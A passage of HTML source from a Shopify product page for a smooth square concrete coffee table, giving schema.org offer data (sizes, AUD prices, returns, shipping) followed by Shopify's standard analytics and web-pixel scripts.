  "priceValidUntil": "2026-04-19",
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "1000mm x 1000mm / 450mm",
  "url" : "https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth?variant=39507606470735",
  

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://mbconcretedesign.com.au/policies/refund-policy",
    
    
    
"applicableCountry": [
      
      "AU"
    ],
    
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "AUD"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "shippingDetails": [
    
    {
      "@type": "OfferShippingDetails",
      "shippingDestination": {
         "@type": "DefinedRegion",
         "addressCountry": "AU"
      },
      
      "shippingRate": {
        "@type": "MonetaryAmount",
        "minValue": 0,
        "maxValue": 990,
        "currency": "AUD"
      },
      
      "deliveryTime": {
        "@type": "ShippingDeliveryTime",
        "handlingTime": {
          "@type": "QuantitativeValue",
          "minValue": 21,
          "maxValue": 49,
          "unitCode": "DAY"
        },
        "transitTime": {
          "@type": "QuantitativeValue",
          "minValue": 2,
          "maxValue": 14,
          "unitCode": "DAY"
        }
      }
    }
    
    
  ],
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Mitchell Bink Concrete Design"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39507606503503,

  "sku": "MB_Sq_Con_Cof_Table_Smooth-10001000500",
  
  "priceCurrency" : "AUD" ,
  "price": "3600.0",
  "priceValidUntil": "2026-04-19",
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "1000mm x 1000mm / 500mm",
  "url" : "https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth?variant=39507606503503",
  

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://mbconcretedesign.com.au/policies/refund-policy",
    
    
    
"applicableCountry": [
      
      "AU"
    ],
    
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "AUD"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "shippingDetails": [
    
    {
      "@type": "OfferShippingDetails",
      "shippingDestination": {
         "@type": "DefinedRegion",
         "addressCountry": "AU"
      },
      
      "shippingRate": {
        "@type": "MonetaryAmount",
        "minValue": 0,
        "maxValue": 990,
        "currency": "AUD"
      },
      
      "deliveryTime": {
        "@type": "ShippingDeliveryTime",
        "handlingTime": {
          "@type": "QuantitativeValue",
          "minValue": 21,
          "maxValue": 49,
          "unitCode": "DAY"
        },
        "transitTime": {
          "@type": "QuantitativeValue",
          "minValue": 2,
          "maxValue": 14,
          "unitCode": "DAY"
        }
      }
    }
    
    
  ],
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Mitchell Bink Concrete Design"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39507606536271,

  "sku": "MB_Sq_Con_Cof_Table_Smooth-11001100350",
  
  "priceCurrency" : "AUD" ,
  "price": "2900.0",
  "priceValidUntil": "2026-04-19",
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "1100mm x 1100mm / 350mm",
  "url" : "https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth?variant=39507606536271",
  

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://mbconcretedesign.com.au/policies/refund-policy",
    
    
    
"applicableCountry": [
      
      "AU"
    ],
    
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "AUD"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "shippingDetails": [
    
    {
      "@type": "OfferShippingDetails",
      "shippingDestination": {
         "@type": "DefinedRegion",
         "addressCountry": "AU"
      },
      
      "shippingRate": {
        "@type": "MonetaryAmount",
        "minValue": 0,
        "maxValue": 990,
        "currency": "AUD"
      },
      
      "deliveryTime": {
        "@type": "ShippingDeliveryTime",
        "handlingTime": {
          "@type": "QuantitativeValue",
          "minValue": 21,
          "maxValue": 49,
          "unitCode": "DAY"
        },
        "transitTime": {
          "@type": "QuantitativeValue",
          "minValue": 2,
          "maxValue": 14,
          "unitCode": "DAY"
        }
      }
    }
    
    
  ],
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Mitchell Bink Concrete Design"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39507606569039,

  "sku": "MB_Sq_Con_Cof_Table_Smooth-11001100400",
  
  "priceCurrency" : "AUD" ,
  "price": "3250.0",
  "priceValidUntil": "2026-04-19",
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "1100mm x 1100mm / 400mm",
  "url" : "https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth?variant=39507606569039",
  

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://mbconcretedesign.com.au/policies/refund-policy",
    
    
    
"applicableCountry": [
      
      "AU"
    ],
    
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "AUD"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "shippingDetails": [
    
    {
      "@type": "OfferShippingDetails",
      "shippingDestination": {
         "@type": "DefinedRegion",
         "addressCountry": "AU"
      },
      
      "shippingRate": {
        "@type": "MonetaryAmount",
        "minValue": 0,
        "maxValue": 990,
        "currency": "AUD"
      },
      
      "deliveryTime": {
        "@type": "ShippingDeliveryTime",
        "handlingTime": {
          "@type": "QuantitativeValue",
          "minValue": 21,
          "maxValue": 49,
          "unitCode": "DAY"
        },
        "transitTime": {
          "@type": "QuantitativeValue",
          "minValue": 2,
          "maxValue": 14,
          "unitCode": "DAY"
        }
      }
    }
    
    
  ],
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Mitchell Bink Concrete Design"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39507606601807,

  "sku": "MB_Sq_Con_Cof_Table_Smooth-11001100450",
  
  "priceCurrency" : "AUD" ,
  "price": "3600.0",
  "priceValidUntil": "2026-04-19",
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "1100mm x 1100mm / 450mm",
  "url" : "https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth?variant=39507606601807",
  

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://mbconcretedesign.com.au/policies/refund-policy",
    
    
    
"applicableCountry": [
      
      "AU"
    ],
    
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "AUD"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "shippingDetails": [
    
    {
      "@type": "OfferShippingDetails",
      "shippingDestination": {
         "@type": "DefinedRegion",
         "addressCountry": "AU"
      },
      
      "shippingRate": {
        "@type": "MonetaryAmount",
        "minValue": 0,
        "maxValue": 990,
        "currency": "AUD"
      },
      
      "deliveryTime": {
        "@type": "ShippingDeliveryTime",
        "handlingTime": {
          "@type": "QuantitativeValue",
          "minValue": 21,
          "maxValue": 49,
          "unitCode": "DAY"
        },
        "transitTime": {
          "@type": "QuantitativeValue",
          "minValue": 2,
          "maxValue": 14,
          "unitCode": "DAY"
        }
      }
    }
    
    
  ],
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Mitchell Bink Concrete Design"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39507606634575,

  "sku": "MB_Sq_Con_Cof_Table_Smooth-11001100500",
  
  "priceCurrency" : "AUD" ,
  "price": "3950.0",
  "priceValidUntil": "2026-04-19",
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "1100mm x 1100mm / 500mm",
  "url" : "https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth?variant=39507606634575",
  

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://mbconcretedesign.com.au/policies/refund-policy",
    
    
    
"applicableCountry": [
      
      "AU"
    ],
    
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "AUD"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "shippingDetails": [
    
    {
      "@type": "OfferShippingDetails",
      "shippingDestination": {
         "@type": "DefinedRegion",
         "addressCountry": "AU"
      },
      
      "shippingRate": {
        "@type": "MonetaryAmount",
        "minValue": 0,
        "maxValue": 990,
        "currency": "AUD"
      },
      
      "deliveryTime": {
        "@type": "ShippingDeliveryTime",
        "handlingTime": {
          "@type": "QuantitativeValue",
          "minValue": 21,
          "maxValue": 49,
          "unitCode": "DAY"
        },
        "transitTime": {
          "@type": "QuantitativeValue",
          "minValue": 2,
          "maxValue": 14,
          "unitCode": "DAY"
        }
      }
    }
    
    
  ],
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Mitchell Bink Concrete Design"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39507606667343,

  "sku": "MB_Sq_Con_Cof_Table_Smooth-12001200350",
  
  "priceCurrency" : "AUD" ,
  "price": "3250.0",
  "priceValidUntil": "2026-04-19",
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "1200mm x 1200mm / 350mm",
  "url" : "https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth?variant=39507606667343",
  

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://mbconcretedesign.com.au/policies/refund-policy",
    
    
    
"applicableCountry": [
      
      "AU"
    ],
    
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "AUD"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "shippingDetails": [
    
    {
      "@type": "OfferShippingDetails",
      "shippingDestination": {
         "@type": "DefinedRegion",
         "addressCountry": "AU"
      },
      
      "shippingRate": {
        "@type": "MonetaryAmount",
        "minValue": 0,
        "maxValue": 990,
        "currency": "AUD"
      },
      
      "deliveryTime": {
        "@type": "ShippingDeliveryTime",
        "handlingTime": {
          "@type": "QuantitativeValue",
          "minValue": 21,
          "maxValue": 49,
          "unitCode": "DAY"
        },
        "transitTime": {
          "@type": "QuantitativeValue",
          "minValue": 2,
          "maxValue": 14,
          "unitCode": "DAY"
        }
      }
    }
    
    
  ],
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Mitchell Bink Concrete Design"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39507606700111,

  "sku": "MB_Sq_Con_Cof_Table_Smooth-12001200400",
  
  "priceCurrency" : "AUD" ,
  "price": "3600.0",
  "priceValidUntil": "2026-04-19",
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "1200mm x 1200mm / 400mm",
  "url" : "https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth?variant=39507606700111",
  

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://mbconcretedesign.com.au/policies/refund-policy",
    
    
    
"applicableCountry": [
      
      "AU"
    ],
    
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "AUD"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "shippingDetails": [
    
    {
      "@type": "OfferShippingDetails",
      "shippingDestination": {
         "@type": "DefinedRegion",
         "addressCountry": "AU"
      },
      
      "shippingRate": {
        "@type": "MonetaryAmount",
        "minValue": 0,
        "maxValue": 990,
        "currency": "AUD"
      },
      
      "deliveryTime": {
        "@type": "ShippingDeliveryTime",
        "handlingTime": {
          "@type": "QuantitativeValue",
          "minValue": 21,
          "maxValue": 49,
          "unitCode": "DAY"
        },
        "transitTime": {
          "@type": "QuantitativeValue",
          "minValue": 2,
          "maxValue": 14,
          "unitCode": "DAY"
        }
      }
    }
    
    
  ],
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Mitchell Bink Concrete Design"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39507606732879,

  "sku": "MB_Sq_Con_Cof_Table_Smooth-12001200450",
  
  "priceCurrency" : "AUD" ,
  "price": "3950.0",
  "priceValidUntil": "2026-04-19",
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "1200mm x 1200mm / 450mm",
  "url" : "https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth?variant=39507606732879",
  

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://mbconcretedesign.com.au/policies/refund-policy",
    
    
    
"applicableCountry": [
      
      "AU"
    ],
    
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "AUD"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "shippingDetails": [
    
    {
      "@type": "OfferShippingDetails",
      "shippingDestination": {
         "@type": "DefinedRegion",
         "addressCountry": "AU"
      },
      
      "shippingRate": {
        "@type": "MonetaryAmount",
        "minValue": 0,
        "maxValue": 990,
        "currency": "AUD"
      },
      
      "deliveryTime": {
        "@type": "ShippingDeliveryTime",
        "handlingTime": {
          "@type": "QuantitativeValue",
          "minValue": 21,
          "maxValue": 49,
          "unitCode": "DAY"
        },
        "transitTime": {
          "@type": "QuantitativeValue",
          "minValue": 2,
          "maxValue": 14,
          "unitCode": "DAY"
        }
      }
    }
    
    
  ],
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Mitchell Bink Concrete Design"
  }
  },
  {
  "@type" : "Offer" ,
  "mpn": 39507606765647,

  "sku": "MB_Sq_Con_Cof_Table_Smooth-12001200500",
  
  "priceCurrency" : "AUD" ,
  "price": "4350.0",
  "priceValidUntil": "2026-04-19",
  
  
  "availability" : "http://schema.org/InStock",
  
  "itemCondition": "http://schema.org/NewCondition",
  

  "name": "1200mm x 1200mm / 500mm",
  "url" : "https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth?variant=39507606765647",
  

  
  
  "hasMerchantReturnPolicy": {
    "@type": "MerchantReturnPolicy",
    "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
    
    "url" : "https://mbconcretedesign.com.au/policies/refund-policy",
    
    
    
"applicableCountry": [
      
      "AU"
    ],
    
"returnMethod": [
      
      "https://schema.org/ReturnByMail"
    ],
    
    "merchantReturnDays": "30",
    

    "returnFees": "https://schema.org/FreeReturn",
    
    
    "restockingFee": {
      "@type": "MonetaryAmount",
      "value": "0",
      "currency": "AUD"
    },
    
    "refundType": "https://schema.org/FullRefund"
  
  },
  
  
  
  "shippingDetails": [
    
    {
      "@type": "OfferShippingDetails",
      "shippingDestination": {
         "@type": "DefinedRegion",
         "addressCountry": "AU"
      },
      
      "shippingRate": {
        "@type": "MonetaryAmount",
        "minValue": 0,
        "maxValue": 990,
        "currency": "AUD"
      },
      
      "deliveryTime": {
        "@type": "ShippingDeliveryTime",
        "handlingTime": {
          "@type": "QuantitativeValue",
          "minValue": 21,
          "maxValue": 49,
          "unitCode": "DAY"
        },
        "transitTime": {
          "@type": "QuantitativeValue",
          "minValue": 2,
          "maxValue": 14,
          "unitCode": "DAY"
        }
      }
    }
    
    
  ],
  
  "seller" : {
  "@type" : "Organization",
  "name" : "Mitchell Bink Concrete Design"
  }
  }
  ],
  "name": "Indoor or Outdoor Square Concrete Coffee Table - Smooth","image": "https://mbconcretedesign.com.au/cdn/shop/files/Indoor-or-Outdoor-Square-Concrete-Coffee-Table-Smooth_1_1-Mitchell-Bink-Concrete-Design.webp?v=1767352251",








  
  
  
  




  
  
  
  
  
  


  
  
  
  
"description": "Showcasing our Indoor or Outdoor Square Concrete Coffee Table in our Smooth finish.  ",
  "manufacturer": "Mitchell Bink Concrete Design",
  "material": "",
  "url": "https://mbconcretedesign.com.au/products/indoor-outdoor-square-concrete-coffee-table-smooth",
    
  "additionalProperty":
  [
  
    
    {
    "@type": "PropertyValue",
    "name" : "Length/Width",
    "value": [
    "600mm x 600mm",
    "700mm x 700mm",
    "800mm x 800mm",
    "900mm x 900mm",
    "1000mm x 1000mm",
    "1100mm x 1100mm",
    "1200mm x 1200mm"
    ]
    },
    
    
    
    {
    "@type": "PropertyValue",
    "name" : "Height",
    "value": [
    "350mm",
    "400mm",
    "450mm",
    "500mm"
    ]
    }
    
    
    ],
    
    "brand": {
      "@type": "Brand",
      "name": "Mitchell Bink Concrete Design"
    }
 }
</script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/cfc76123-b24f-4e9a-a1dc-585518796af7/forms-2294/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25014141007,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25014141007,storefrontBaseUrl: "https://mbconcretedesign.com.au",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1629782095","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"373817423","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-NF51G10QCS\\\",\\\"GT-55JDMVP\\\"],\\\"target_country\\\":\\\"AU\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-NF51G10QCS\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-NF51G10QCS\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-NF51G10QCS\\\",\\\"MC-2ZFEGRV9W0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-NF51G10QCS\\\",\\\"MC-2ZFEGRV9W0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-NF51G10QCS\\\",\\\"MC-2ZFEGRV9W0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-NF51G10QCS\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-NF51G10QCS\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"108363855","configuration":"{\"pixel_id\":\"3982257001985881\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Mitchell Bink Concrete 